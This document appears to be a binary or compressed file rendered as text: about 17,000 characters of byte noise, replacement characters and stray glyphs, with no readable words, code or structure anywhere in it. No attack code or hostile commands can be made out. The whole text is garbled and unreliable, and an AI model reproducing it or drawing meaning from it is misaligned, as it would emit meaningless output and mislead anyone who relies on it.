؀R�ғ��p�a\�@�(ȭ`+i����X���-j��r�*U�\���(��j�Q����^��vѝ�0B��$�8���@����&/�YL����Fl�c�,�/��+��_+�E˂E���"pS	�������V�2���a̏���L��4ܨ��@�9s?%#Y�u#��f��{���Yg�6��É"s�O���%G�(�P�A��>���
�,)k5�oH�p��=(���L�In}D3�&���7%1I�В1Tq@�	�ഝ�
�'U`XU2"�p��FT��8�,
6u��[�*6��\	j�\Ry!V9Mi7Z��XJ�C^�@ռ)rv����D&�Hn��
$v4fp��3���a���!S��wY��`N
��a[���|�%�7�\⋗�J�b���N�����1uV?�3#���0v@�|L5��6Of��S`�lg�Z��unP;<�;�Z�QLb����	�}��H2�HL@C�V�<D��D�.b7}�I�4��mN] �F_2ݎ�4�6�Q����|@q�
�Uȿ`�/<�i|��8��t��ɦ 0�����hK`:P(FTyyJ{�:��uR�S��U)\!������� 	�F�6��xȨBm�KQ
i�`�x��w�`��~%���c��x�@rd��"SC��e1K	&_�A���3�d�YB�ʾIL�R`�u':�S�V������0���6����]7�Y�-��j����Pe�^�!s�֭�r!a[E*�d3oR"j�Q��)�*�V�v�i�M�N� ��d
u^T�(Ý�o��
^�X���'�S�� 
K}��!�\C���qppT��쩲��^$2� ��`��`6��J<��,`�<��6�*�ע��WT:T8;�*�%�\��J�&�����|�D���S��f>�\��W�l(�2�~�\�����"��m�\A���\�-+�L�y���T����~�g%���!�sr}�51�m�U4��݉fT���h�ab+[Z�4�I�v�t�8�q�'��^Gŋ�e*��3ƚ��Q%�՘6����ڼפ�U��5�7����)sad�!^�*��Dd�x�3�&��n�����۞��C C�k�{����ؗ�v��$z�k���ΐ9L{���7��g�Fx�?ܨr)��wv����ZA�/�<K>�*~Θ���/��,�駳����=a�B/hq�ޟZ�?��#���PR�i����[|�;�s�c7ڿ�w-��#=��tu�(q�{�a1u��$9{�:� _�B8=� NW_��?�PP�IX!��i�I�A��E�"wfwFw��V m����aH�L��6����B&6�V���yL�PTT��-��D��W�Z��X�QzŢ\�'ha�z�gd��yWd��cp��?���&e�g��1��Y��V,�qǧ���|��'3B�L�}�T�}��u[��M���ZD$)�Bj4$T!Cz�$Z��'�^rs��\b�s;�h#1
ӅM�H�%t�i!5\��k��q�1�� 3R�fSWuT��$�"9X�FASp�R��i��k�(T�G-(��v�p��6HNł�(+R���t�b��2��
z7cqD&b�B������s�a�q�
nBֳ%[�D�#�Y؄�CzE&�����bifH��GY>6dnnH{�M��,^ ���MW|մ�B�� 0��5�dl�X��?Ʉf��q�'}�eZ�(#��gjO�#C�iO�rV�	��gj���~�~h#DL�ui4�2�D5������76P�7�(+`_�8È���1�q���1��)�F��^^�ul�(c19E�TC�<��*�`l'¸:��l.H����h	3�
Z�a�����.����R��FVB� ��c�Vmis]��!�|]�=D�DfPm;�D���a=X����f	�j(�e�d��p��x�J-���,����S7u�e�r:ٓ��Ac&��$�Y�����@R���iJYR�i�y~@Pcx���\>�huCos�E�D��z�]�s'YD}�Sd�$�0�9W����(M���Sw��u]qGxF\g^p�Gظ�Y8�x*���K�*�e�%�l�	:�7x�����L*��2x��;Z6U
�z	��Mi0eX�,�NT�<o�T�㹅Nz�hЦnꦩ٦��͙=t��sj��	��4�i�@!:�%���w���u����V�dV$6��i��y��>��z�u}�1�ڈ\~�/	i� sJ2~ 
j$埖�I�OXsC`Hh@dh�w��Qm�1��U�r#}�i�������R�k�����T�t��9x�9��R8��THG�o -v@�*�G�����x�@s $ՎH�
�W�N
,������y��{&����7;؜\ h��,����>tL���'�k�o*��wQ�׃BT,}�h8�|e����$���e
�p��7�y�%�2�['Ro���D"7cA�<?��1�ه���h0�O.�����j�E��w5ZSsY�%Xy��8�l3�=�y+d�2Pt����,1�6t`X�������1 xj���xyJ��R� �{k2u�K)k4ZH(�^�0��ӣȖk��u�b-�
� �h}7b � i#�x�ˉx��Im�AY����	��W2��AM�[��h� l��j����-�f���o~��F���1��LTf�$�F.ki��d�9�n����u�ꋦ���]���|J+�DY�$G��[�0%�(�KI� �r-�#�\�J%�gs	l�`{h�=�J� ��"t�0�W�}P@!Cc��M��$�*��TQ�*����z��ë�	����`1Sr��w��V���3��[T�'lےU7�+�;��Q�O�=����Y!��A�zrQbð�d�e
�$b�$TO��h+;�����{y ��ˑ�	?�d�י�����̲��*\�x�2���b���2��y={��+������e�ȑ��밶�Y۟+$u�}X��Z[�8w��8�@]Et+"1���k�sZ+]�+I��Ɓ��u�帅Ė��r%���$�2O�Np�88i�9m�
3���Eãl^�k;Lt��r���SF�Ě˹�(l��+�0�Kj�Lڤq0�X|�YZ@��bG�0 qQ֓��
Fٻh�,�vm���Օ��9��o��ۼs��v<���C������<� �dq�TU���Ǉ!]N�YX<��N������۞f�����Lk����b�{��[��������4������hhb�zDE�Ǜ���`@��.́�we
&t4�b5Ġ�o�u���Vր̫p��}GY����t�:�L���jL�j���hw�SG���l����Q�'�le����a�����!�p��'�ʙ\���Ĳi,cl��]�������� ��w��z�) ���ɲ�|�	�_�l4ۨ��$�M �5�)X��z�;���Ӭwޚ܈�,��P��5،�7���QK�PM���n	�Wt�=^�&e{�<';�˴C��� )�ʭ��~)H��3U�@�ׅ㐯�t�
E�W[����Nu���t
FFs�����B ��Ɇ���������fG�ͱ/p�-�.�g#�)���5�U-&d2tM�]�M�p���� �+�kfC�7}$Y��L����j��+��L�ʘĚ�	nHvN�Mӎ|��ɕ{�x�"k����?MޣZ|�Q��1N��S[��ݔ��iVaÕ5Yi�jթ;��]PT��j੮X�60�N�.jʹ�9��^�º�5�w�&�A�(N�'��R�R+�:��A*�F�)p��ph�����店eZ�Z���!�.��'�D����[�ݤ;UN-'TO&��ܺm�^��½�i� Or�MNʝ%}���,���p^ۄ�%l|�T��{�J3���q����\� ��x��Kk�+�|�Ǯ��t���ٵ2��$��Վ�ѹ���v�6\B��-
����z�J_�BuD/��YP@�#&��D1871^��B(��\�ݠb3N㊇`�^��i�����������M�!�*A� W��}����I�m���֓'Qgk��}��.����	6܍>�ߴ���������g����Z�����3�QӀ��i�c�m�!��"o����B��&���ͪ)����W��L���q�NEz��a:���CO��O�.|È�+�������F���E���$`!A�ih�I�:�݂о�G̏6��b:$��ѶZJrǐ�������=B}�yҪ�GJ/�����Ia��0#����H1�|�/�)��8H8�s[J��=j�%�Q���Tʪ��5H��a2*U�X��1c�IW&ahy�H��Y����[;���Jl�v�+w�B!!z�EC��+����a�+�̰��Caȧ���w�*�����g���U[��e˼��f�f���itc�v�m7�g����wk�M��X���jL�@�|.Tѥ��<Z�����כd� ��)�|�E�١?���.\N�ߪ�>�Xr���%�Q���)�bqD�\xI����U"�L��Y0�Џz
��CC�A�g�"0���?�0�!��Ck�P�d��;W��� y�H/��B	/�H�$������A
*���J,�4,/8�Z;�����Ƕ���c������ ����y"��T"%@��� ��'5
ms��z��iQR�#�*H�rAI+�
*3��+U21&��HK+��P-5TKC����BL�-_���x�)�4Y/�j�5M�8q�$�6�j�MV��~�-�̆U�5:g��Z�V�m��t���N�[U�Y����舔����:��c9��3o�E�����+M��J�^rba� cO�
l*�T0�>��I����	C^�C)$���l���y<���BL��c�љ�[vy�yL�.
%�3r��$�H&���ȑ2K�����5O�kEiZj�2�9���X!�$�/j�.�ʠM�	=G9З0/s%o<e��`(3ݳQ��B0LK#���M�җ�Q�5�TTS=�W!bsu�XA�׆��S�p�W��6�71* Z�x�b�c�-�Q_SM�f���Z�ͺ7�-�<xq��67��Sιu�f7�,|�1���4p�SO|��>9���a�����I�.s��	� 8�Yf�=~�c���e��l��$$�
���3����=�˴��.p���g�e��]iH�v�`���HuX� \X5��P�U*[�f8���x#H|��iJ�P�Ҷ�h-0[�@Iv'�o4Y*�#��.�+����f��j@����84F*S��ܧ:�)�,�r�W�P��αjt�
���p��p#��%3%�c0�P"��D���N��kJ1G��x���D�ϡ�ɋco0�O��\���r�S��k{Br�Њ��j<�_���/���+���T�Q@��i@~��(1���(�>�������@�{v ���g2��-L��w����T #$FT�%����Z� ���H�x����)��+�o�ЪMfM]CXMʥ���� (<J"���H@jaa.9�R��v   %Z訟�'aD����Ŗ��(]�S���LJ�q��#fQձ�a�qs�c3W�Tr�#z����YM�!�d�`�S@	vl�G�~r��1�ƚd1jW;�|����$횧JQVD&�R޳��I�r}S ������H�������/^���|'xeχ>���}��i�x"�I9S��S���هc�6���7���qc�fs�΋�֧2�
��ΌY��褟s�O؇?��b�XHB���l�:	��І:T��#c�]*q��Z���$D"f�� Q{C�� �CkҺk�*8��gS\��s q�	.)���@��U�|��V�8J�65�OUeF��G��"��j�����ʻ6dd �SV�f�mk�+Gr���V�.���[���d��ǃ^_e��w�,1��zM�]������7��t��$0����1%�
p?��(� 1 ��ڂ1�!c���l�я}�֝���93�����S��[G1�%|����1 j�	�Ӓ��%c
��*��t�0�ڥ��F�(q���	3�{�`A-i�:�X�Z�۩B�����J9#�8{/HtO<~×�<�O�1n*�@p����R�#�vL"��S��R�CZ�aC�tZ[	e�*��W���U�H<�Zj}q(~�l���t�w��� fB�#���d9�n�+_���0IY�Nu���?�������Q�̧`��öL�e(�s��,O�i��mm��fz�ֶ�@�8r��h"@�8Ğw���+�~�_O�6���Q}��
�뮠�(�3�t`�Ԝ���i-}8-5����hE]����эB �6�u�P�&G�I��x)�D�`t|¿����xd���Bm��)����+�fϵ����-��3,n�g�0�L@�]\P����9��D���2�ý�i��o!����Xz��~�Uߏ�+q	��C�zP�r���q+��=�8�T/h5���3�G����u��unN�9���_ic�񣜀�����r���o�4�	��:I[�I{���d�P#;�����'Q@��@W �U����;����;�1�x�� ܹB0,32��{Q<S𞅙]29>96��ǩ��j �;�6�
�Z��C>��kӓ�����s�@�;pF��@	ܒD�=���ߩ7��5̤�{�7��+Cȱ�0���壱!+g@�H3,�8�a��2���&�C�b�r����/i�� ��A
�S����u� ��&�+�>�Vp�;�������k4I���J��T ��:^l!A`��#	�4���
t�L[�7���;y�wH�w�X�;k�iy��:���y�b9lX
�A��	�	d:��{��{�LQi�4�<�kBߠ#ߋ��*�+,��+�B2�4��?B��	C�4<C	��C�M�$��7<�iA���㛰��C��0��W�&;��ґC��0>+����>G��ۓ�j�`���	�ȿB�4E� E1�9�C���3�,�b���24�I�D�S�� 7a\_)�C�_��
5d!��"ƈ*���%�;� ��K����Uk���/��Z3C7�Gĳ`6��\v��yGMBۯ{��xD�N�C(��m˷ѓ&2������F(ȊЪFX�.TO�=�k��H��5lÊ�7���~ܝ�BI�dB�98����>4�n���,��[2Cl���쯚��E9�@r,9�b�.ï�P��KA =�)V��j���R�?�P�*���JrK��A1.�tp좈�Z(`����05�
�ctK|�*(UA���htFVi������C� �pX��\�� �F�Ŭ)W�N�Ǔ�d�?ʼ��Q%4£j�M�G	+R�͸�B+d��t;=J���P/��(1r"y�͊l���R�NKN��:�	�N2}$��
Upΰ�	�.�N�;�."6`��EdD�*.t9Jl��K#A�L��̭��t�J�C?��J��TL��L]�C"�t�@�kKOS�Q뮨��b��2�4�P��Fh��|����w�5�NTht+�h�7
�=�A9U��ʞ\�f���O��9�|GͼVj�:�L#��=;J��B%�-Ū�X=�[U�
���K�ғDC/S0-ߴ7|�C������lS��M��t8�l��8Ge-6B�	_���`���N�){��!��	b^�BŠb���?ju�����T�
U�R���M�Y��R�<;U-4U}жZ�4;�R;��;��UXuէ�P�5���YS�KˑO��%���:d�A<}��<��4�QT"�V��;�1�!X>DR�#�Щ�ש5(�4uS���_��ҋ��H��5��PН䃱~5�q���[��M�m��܄��hL�:�'���?�S�LD+�"�������Α�f-]Y�1sGKY�#|��u��F]���Oܜ5^㭀x#�ڲz^<�	$1��з���PȻ��^�|Z�z����ޔـ���Z���;R�8���mVgE���$-$�L��8l->Rj��%X�$�2�%�=�J$T��`����zPC΄���\\�-�����_��#͌.�7ޤ7$MUYXY�Ξx	���S������mĐ[q@���ꏞdL����J��_���{'FޭQ���.�Y_��N3,��	5���#� �����U��KM߿4_T�A��%0����Aa����}Y�ͅ���y`^du����K�e�p��[R�Ht}���,V�����(�MS~A��=���U\��W�0�=�=ض�}e\�ڸ"�����xA�����#ce�afv��տ1Y�}��`+�����d6Md��Ϳ��D(ֲ�+����cu�Y+Lg�5�EU,��˻�K-"j�绛FY���FY�F��N�pI�;�)(M]��d��_�/�,�b&���p>*`���Q"Rg�[<DR��d%���TEr��[j�Q�E��Mc�<"�a�{�Z1�ß&a�;�����T�iaoY�`��

ݤ)���16����I`�I��<1	$N&�h�{(���8�����4C3�gjE�&�w�ޞ�b,f�-��.��2l�ƹ_�ZUۻ�^l:N!]}lldF��^��ᩎ�����l�{ �d)�f$d=C0�Ү���R�Mm�1K*�%�qȭ�¿����d��)p-�V���`eQjV^VQ�����7қ�nn�\��ƞv�̀`�l���~��#ډ �R[�����IE�>��B�Y�FXEk�H$�d;{�o�	/p)��eP�\�����kQ��^�"FQk�5Fl8N/�*�\]�B��&&�g��h0�p]f�����3�W�D���$�憑L���hZ6�PB���j#N��$�G%�G�F8א�f�ki��L�dZ�kwe'1Ն�8���Uv��e�3܂��3�"v�:D�n��nTfj%π���x�Zf���3q��.ըa��D!>"N�_W���K����@V�)B��Zs~(�B-�Yu�,��M;!,`c����Kl��p�^�8��l���sf���q��f�G�'b�bPE!p�d�&m+���q�$*�����VPIOIr��fÌ4iDQi���Q���韵(��{����.s�eA2���:r8�saU�g�o���ة<
�Wb(��ʿ�j�������Rh�ɱF���5�g(�l<'���5_�t��t
G;,Y��&u-��3�g�y�Z]uk�pW?�X�uq[��Hq_�G��͎2Ƌ>\*v`��Mv d��N&I�vh��ݪL$����z���Br!�o_rn=`�9�'�W2�[+�m��Sm�w��y�:�	��W�w}W�U�{_S�n7gM�͂����'�8<�40F��y�����{�w��މC�SMItkG�̷t5���ןt/p4<o���RM�d$����SEp�}�����	So�:��gt㩽;X�u�h\�����/���w��EVy��D�W���̎�X�쿌-�:����[ �G�#����ms������34
�0dX���sxNE�H����Oi���9n �MA���*C�Q�NAR��S��4��
���'�j���Ó�bE�X�g(�P�H}��`ՠ@}�s��+���°{�t�T�U�^�ʶm�6r��Z$��	d࠱Ҵ��N�]��'˧3Z�6�7��e��D�b��̚�D:����#'B�͆�-��D+����ذeӮm[�?�ޤ����oHɀ� �"��*0�/�i�9��ё�lT}����oמ���œ+O��u�i�Ж5I���pc�ľ������^���Q�*֍�$�`4�Mct�!ÅZ�!*�`�nq|r�'�mCLdg������#���#5�1�
9��I.��أ>�(�C"�	��N8;�C��D9e;UN	�!Xf9ז]r�P\a���B1fFh^�w%��u�$gyB���y�IL����>��NM<��QX��SZYA��Z�V5��Uf�UYH�)UoEJ)S�^%�����Y^	�'��A
jdz�c��f����e��*hxq���4���f�m�J+��V_���1.o0Sq�"7nyӑ�+u媛y൙��i���,�����E��m�<0��`	!b��J�W���T�!Jlǆ=�Ċ��8�N�H##]��������0��=�ʱ,�=i�����@�x)4�Ewu��I��4��6mf������H���	[��`멧�q����S��V
�[}���Q�t��o�*��m�Yg9��I�]��b�E������0�`���᪫t�l��	[�]��	�,���{�N����B J�n\��6��rZ�k�t��ɹ�%Q���U]<�*ّF����/���&���
�GC���#���	R����;������<�x��)�/r���`�ʌ�����`&�͌f� �̌9.��@�����%�)�KdZBH�4���x˃����x�%1QB-�n�ilwr�
� ��b5����Cx*�GY��67b*,��K��7Q5�SRIAhѤ^NY�x)R�,�Y�o�`S�V�";��s�"��"�a`�Vcp�`�9�q6����5\l-�Qs�3�A�w���W)��j�sW�"Y/P�5��O�@�M�G?P�+ԍn���P�G THa����G������P0l�!M�C��N�� ��.3f̆����H�4��	jT�	 x

ʤ�),I�H���0(N�e�My����7y!9�H�I��ޕЅcLZ�6A�m�=U��C*N)n��A�oыܘ���&N�J����H.r[����/~�M!��s��^��X73�1ѷ�B���6���L����[���y.?�	2EE�w�j�-����w���viDE,�d%�W=?@ {;���SV�r��TP*V!��|���%\o�F����� x��j��0�I�8�2R��"�e.��@�0�b� q(�'8�Ԇ�lP��:�����3�}�
�Yo#%7x-lo@� �	���3 r������[ۜXP&j!���~����M�t�{P��	�}��#���WQ�q#}I�X����0�hz��ґ�rpA�E2�RH���)~c���ǧ@WP�W�]�a$�y�~V թB���!Ƀ�Í*<����09��,��XѪ0�2�@���,�#��񒯳�e.�W��e��$vc:|B,2�x�
ɱ��U.v�X�B6I�
��Y��R�sq���k��<2%v�G�:�&&�M	[��~�x�-��P�R���B(��7E7�E"Ж��:?W���s�Z]�q���*�z����s�Ao醥iҩ�q26_�Ȭ���zGS�ߜf�[����A��G������'
���h?h�7���@���ew�ٟ,��L	VQ��@	k�+�8�S譵��a�|�����۱/�7f6�BV����Xu$���&�:��A$�
R�f�!��<��<�Bp�e���ˑ<�� ��P���<���Y�D����p���Fw�x&n��gg�G��f	7QNa�Űۡ9�hGg �� �W<9'7��1폕���nz3���B�Q�b30X�$�u�Ѫ��W������r��|'!$�=��ޯ!��y�����d&g������V%����8ظ|����oW�&���Ժ.!��͗���>4��;�d*r ۈ�"3�fJN |���D�L�7�&Y�b��gV˶_�4�T`K8=����f��D ��	Z�Z��N��
�ohr�V�NIyZ�{r�q	�׷�2hC������Bg�sE4Z\�ct�X��e)�����3��:*�k�Q�m��ʀ�Z؉���*��qD`���ځW��L|Y�u �<�}�]�a�WmO,�Y�O�U��X�[����چ�X^-��i�-5��M�|�]��-���Y�N�13������4��
-8���qY��Y��Q��3���^Ia�$��y�ڡ���������T���\o!Ԟ�8���^��Br!�W͡\���]��\��{�M�QZcpD�L�\�h�
�=�IL9A0&�W���!����]�0 +�F�؎���)�%u��u��yG���(b���`@���R
��,�R�G�p����`\E���M#⠏1���������3E������	�n!�S6B�͝���	UL؋y����!H�PI�!Z �MemC��d����͜�y��!� Z�}����`5�lBˁ\:I" �tX�J������8�F�E��ݾ �Z%�mM4�+�Z�h�E��͢�X�X�ܢ4[�/�^���`��1��WR
�X�d��U�5HX>�nl��D��ȏ�Ic5&^�L]����B�����z��ͼ�_�㒑f�
H�%T�Y���c����0X=���լ�z��@r��������%dCj�i��Wl���������fl���J\L��E�x��`���,��#7d�g��q��uFi�$��Z1��,�*Ƈ+�$U��(��M�]�p�Q�	���-�"W=%��x�x�9�l���tnxU7|�1���Pf�>�a㎕]�%[�`ƥ������X��7�G!�9:� Ɂb	�fr![0fc���<f9]&%P�L�D�����V���I�}�ƅ@h��n��Eݡ���p��Q�������<6�lF�����a���&5goo��/��<bI�Y?:�J��&�C������T����T}��{�]N�w�xz�HT�
�)
�}�V+4X��%a�(��Sb���դ*����ޛ��[��@g䅛��*���ҩ�:v)p���[`n��[�c�gC�EТ��;���Mgk�>I"��2k����D蓏~�E�ijE̹f��� ��B�FQ�5��J��\�x�b��	���V�NS�L�$JbH�K��+��Qs
&a���e���.Hgn��|�+����c�Y��)N�(@ EH�MbƂ�Rr=� ɒ�w�bl ����	��������j*^�]�q��@��O�\L�:��-�����q�>�x](`ª�r(�1Y��a����ܯf��nS��dF�dVf>�˲ҋ՞�0����ml�(C�Az����m�j>�B�+mF���"
�N��Ц�b��G*B�&bv=NH��'J�z=����s�kL�'ة�E ���( z�����&-��N����n���|@Aʤ�7t�j� �&O��&o�b^���϶����է
�6Xod�\���j��n b�Ll�B�{E�ay(�>�XX!������}��(�آ���-gd�~���m��D�љidk��i�[S� .�b.N&�k&��J>I=�1�ݺ\v1�ѽ��
�V�9뛐i�f�IeL��%�a��S�G���`7,��9�N�f�P*�W���W0� (>�,�A��j�&������2�)o�r���<o/���Lޒ��b ������OG��Ȱ��Y
���AN�*��[�lbI������;I�*��/����S�^fu���^���&+�E���L0�idAb$��-+�G�e &o���+t�~_�DZ!;���,m�8ƍ��6͠�$��%�k.k�ԁ0��֘@vO+���� uV�$��N�"�%e����2l�}��ߝ��zA�ޖ>���
�n���;��~�3�� o�n��������ԥ\]�7�?4D�H %݌`��6�K��!w�G�cb�c�
��H%�@
\�B�9l�$[dB@�4+ 牴�ӎrr�t20��u(�rC��U��)��ki+�t˹d�3�N5`� �QN�EJ�27AY/�r�	3%�>��#�`, s2��p&'��_F����F4� (Q5���|R�^8#��.�]g��w�nU�0|�)��m�C�l��+u[�����Zh^��@��"4�}oB��C�6kG�(H _Pt6��tvm��'���r�&��P�4g��*JoᲞ;�s�/��on_"1�k=�LpO�O�VK�P5C�*+$�z�N�桗r+�p�6-a�k&r0ʑ+[��6@�U33�2��Z�kv̵����d��) ��5x�?�8��֬�{�*�n���̀e��J,�P�7�d�]�q	�ە,%$�U^���u^#��v�%(�4B�v�D(����(t�1tk9D3�t�\���v�#���EI�/�Uu�~t�0V2��p{�F/Pn��r3��D���swV���h�Yw�n�@�5�����(�r�!d�I��.#�Q��x�Hvi{;���qT9|#âC���/n�'kN�"���lz�eQ��Z+��7D���&�]˗��5h�_�3,u�	�_�g���郜�ON�V�0b�.:�i>�U���NGT����z%���N���l�v���N��v�����-9��؏	Ӹ�u��{�9':���H9ƷpKm�o4�4s�{��j�o�$sV �D (�t�!	_�b7��y����y�a�#N���:F�A�f)z_H��7�ȟ��w�D�3���O�7��Y�3��0�C09B��<��[g.4������&�&h���:�8�ǄՈ����3��I�������$w�uJ�s��H{��n��h�O]���Z�ý���h���O�y��{�yk{^lwoB�6�4�G9����~(�ር�̼��FC���M��c�t�Eܚ��mu�tė>�6�&�Y�}��g<���7���(xc_;(b3e��Z5�����q�odzup*k/c�!d��4�Y���(�r�
C"h����v؀�a����o��G�5��Z��A*^[�Q۬����o��[e؛ϰ+�m �,J>x�R�`4?�|�R�$��)Q-M�4���R�����V��F�H���43��J�f�$IsK�&G�j�s#�B��ӆiR�I�2uzjӤ.c��`5X֟���ۤ
��EL�[c�,ZO��3�FS\����cWE^qU���W�_���h��U�Ksܘ�c���9�<sf���1HZ<A���(��`�Y�SG�j�7f׶M�60��J�LO��!Ã�§�h�?9N+��T*6��%��=��
�zt��ɏ��Xz�n^U�+�ȺL��Ų����P���鐲�؁1S���6�e-2P�A�٦=2� �9X��bp�@CD���	��sT���,'�_,���^��U���?��@�,�`�f(�GP,Z�ɋ�X�n�x�#/�P��(2��+�,�,ɎdB����|".2��'_� /��O<�\�K�҈��4�#Y�����$��D)�H!��R�b�+�V�T&�ljҢ@-���\U��R]u?f�"B��D�&jc,\���,�"l���+M�!�dLغ S��� �l�i������l�E<��HK-��j��\r[�
p��$����B��_��l7c�@��S`�����{&[��S�;+��#�+P��8���4IB�1��Gd����ŋ>x:%����0f(��BX��f�J�)��QL��y�D.쑃���Gi��L
���}�zρ�H��~�I�҉W����!`�%˵��3�n��4]E&
�ύ�� ߙ���\M��C�(�|"��[p&�bNN#�4Tb�5�3=���i2�t�J��T�cG���l?�vVSu��m4l���p�ի�l<����R��`=�o�\�]���EB����Dk����{�?[J�8�xB �7��%']�t�_�w��mS����g�|�Z�y�1),;-Zx��+a4���B 1 �`^6�d��d@���@��łt��D!������b�f�g,tYb�6�$�>N3L$�"#q�>K��.v�5��M�Ǐ0�7�%�r�k.!*��"���F��E%�#q�����6ΥaJQc|�7�y-����䲨88�M!�k\�%�%�L&hԦ��9H=���lJ>�(G�d()ʨ�B*�� x"��즒;���Kޫ@i�D�xn)�Z���Z�r/׳���W,�{����>jE���ඞc>����:�TSt�o~P�l�y�|t��و�S㘓2|�����0�������y"(a{�s�����؟%>Ȋ�P�t�A`�H��_��B��R��`	z��0�W]������ ���P+��z%5}!���s E*BqlBH4W6\D�&��(H$RRfDE�B��+�#�q䈝¦'>u�oJb�����8YqqzM��V���dJh�VGB2V@�+�6)+Խ�%�[�(�z*T���(4�R;Q�ӟ']�:d�XM�hY���/����5k�,�6�jy���3��o44�'�Z��7�\W#=	��y#��D���@��S��ipπEP���'VD�P�c��~:BG�O�2��$8Q�̧>u��@���Y�!���&�B�,=805���9��~���)�CHm���>� ���l[�[%���uX"*��(0i�QF�Y��ap��Ƞ��8�%.sc]H�%��f�ş|k^A�ܕ�vʘ+�"�C�?��`UEdݭR����/��Y6My3����K+G/���^��e�b��a^&3�����vS��M5Q?we�����l;;m���P/:u���C�;@�
��@�S8AH�;��ϱ��
�8BƔ����L
Qv�υ��Q��md�w ��z�D�Em,p9�0�R��j�յy�_�
�-�����ܦ�*�a��Y� �? R�U�mIR�?F�5olH��=@Pm\곑�#1�K>�GD�����Ɏi\o����u��=���j���7^��W֔,�;�W=_"��l��論�C�l��f�9,� ���D���0'S�thx��/�㪟j�ܮ�����\J,-�L9�C�-'����O�#�et�<}O�^��I�-{j��1�$)�s^�s������F:����BB8��3��L�e�c��^(��(Xj�~c�k��Wׅ8�.@� �5��~R"��9�/u���Ȕ�FX ���	%�95$�P#�Q�����v7�̹�������-{xۛ���w�9�cz����n����	/2��O�A7Y�&�t�=��e\Y���.	S����3&?2�9� ��偈��[K�缛t�T���������|NE7}�R ���<ԉ��<ke����,|!?��H蹤���
l`d�A��b��V��-cd�fN�=`��>ʶ�"���ЧFh,n�f��(FjH������� o
�ej�pmq$l���~ ��*��`�F���K�&�TDa�֦�2��!���rJ݌��<bo�H�r��l���d��������J����x�����H��O���u��(.���lB�l�����.:.��(�@��,���Č��e8��|Jg5�M~���l�ɔ�!(�gr�`RQ[
�}F M<�h�����b�@��B��"��������`A:�>�b J�|D�B�ʬD`P`ȣz���ƉA�A�2V��p�F\@�l@���r �Pm�G�d�4gA�
A�2�#f�v��K2bN.����jK��ɩ�!H��(N0��iLn���p߂�p&g2���%�y��BI���q�� ���)�Q)~RT�mk�lPX:��@�ʬ��x��DK�8���,#�3@�g�������j�6��4,���Z�`�.�ҩ����C��Q8����;xB2Ay<(��)	����)�N�h���b�
��I��e@N�faBD�`0% �J�@�'R't��b*��VjY� �!���t�7S�
Rs�8�S�6�gH����	�Qԥ��DKbW2�*r^�%�&#��Ů�o�L�,��^��p�&�V�?	>i����>[	'N(�l��CPI?��@S�ƈ���2*'NԱ�b�0�-�hy��/��0��Q��ħ1���1-��֏�V���pC.�5�2.�/��\�DGT�|�1������|Kbh�*3��2���J/*�I� Ӛ@{1#�FS1�f�k}�Bm`S��p��61�-*4z� E�7}� �SNS�N�8�k9{�(L"5g7��"��H�
NV�n"P��p�<%rS$�MVomZOs�ʑ8���Lߍٱ=g�>7D&.?s?}l��R��b��@�Ld�?D"�2A�4�:3��Zj+倲��֊t�҇B�C�Gs�cQ��i��VC6��E�5.q�LA��Cg��/�y��.#��5��;��G�kH{8��b�6P35�?�c8�Gf�A���z�!��O�d�ˠ��+(�X�B.j�>�d�s`��3/�� 
�7{sO}�y�
�SO��8��\6���¾���sGIf��(�I<��Fl=�lg%1����l�>CU^^�i��TU(�v�'߲��d�@�6F���)�	�Դ�2ѱ�Q�@�X�,Yks���ɘ�v��2���R+E�uE����O[# �dT@	�E��Ƭ�p��jT C� !HC�aZ�G�7.{(uQtuA)7P);ƃXlA����PW�4��c��������� ��N�L��?�xg�Xw	
!��T�~�8�8�T�4 w�O���$
� �m�LP�h��g�o(�ÂVK�$�4B	B��MQ�vS9�K5^Lխ�pT�6&�v?�WQb�6D�t���k��kqؕ��l�w-*���"Y����bX�1C�V=����.0���V�C^���[�}�2pm�:��5d�b�� K�N�W;�r^� 3�]Gd���c��:P3�dT�^A4m�D���B�Sx��'ֶ�B��ft,U��4�.�=2 k۪"��j�\�
v�ye�e��7u!z��0�X@@�aG �V I0��t�k�g	�IJ�r~�����[�����H�=g̎����w���>
�k����&�7�o����E7VSItgU����H�$����!�o�m18y��e$�m)h���Ap>Jx��)�SS}fx�dpk8p�g~��X�wy��n4G7��3�	s�t�����VD��,/�`#3�b5P ��,+��U`� �ø�����0�hB����������櫗��x[D��XB����UVO�szuad9����a
n0"
�f
����6�ͷæ�,��E���F<��SY�&5vQ>�Zx���wy��iu�'�y�K�@kU�	tl��)��r��������l�:y���0C���*	����O��٣b]���u7��.wϰ,��q�%G���#�^,����U=�a�Z���ȾJ�s!�vd�����X*/�xF��N����丸�ˀy���A�hJ���zI�d��y5 6�f��D	��ge*"r�"qB�}��!�k �R���
S3��(r��ZCձ��ic�b[���{��
�X���k5��Uҫ @WE���bM��+ٶ�eɃ+<�?dW,ذ?�����5)j��u���Em�L%��`��z�Uq�8��TN;�C90�FI��󹉁�1/���4)x 3'Pz:Hu;F�v`)��-Z�g�^�,�vB2aq�=�ˆr���Z�A���y�א��z�|j: ���H��������d"t�u�0ҽ	�2U%�PLS۳���zj7}��z��j	\T��j\V�u��� ��ٸ��3'��3دSx_�c��j��A��{�1�H5�=��4z	P��X�Й5�ҥQRe��"���Ƴ��賅����<���r7��[̝��<Ɂࠩ4C��2���A�/������B��;'�a�t��> �5G�7\nȶ$��f�GO'>zI���{N�d��@�}��L�a§�����h���@�O��es���PA	Qa�Xy�==ԓ;�y~��m��:�?ݖ(�����3� ��v���Zm+X�c�A��Ձ��BX��+�ɞ�.n(NF�}�6�EaT\p�%��>�sd7���c\mT۹]ǡ
�������v��7����)�$:t/+u���!J�߇�G��#��&{��|}aL�g�O�D|y�M:,l���Pe}S��{O��UV�@vZ�ޗ��$Q^�O��\�|n$RJ&�ҡ
�/ҍ�����E�ܖ��Հ�ú����ȿ�ՕLF�:\��:�mD-�5+�vt�B�M2�CP�@MG2Lh���NX��Hbƌ;�(Z�O
�$o�3)%0FR���e����d3q+�8��XA�h�DA�u`��ҥޚ2����T=ߪB�*,k��ٸv�4%�Q^h�����k�J�B#+6����x��7�������ki߸$~��m≽��r�Xo�5�N0P5�&Z��t�k(P�G�D���ٶ���IX�(��.��t��6�9������c���<��<q:eV�I� ���v��~=���=�o�a]v�`09/��t/Q �p�~����'տoߏ?�>������*����
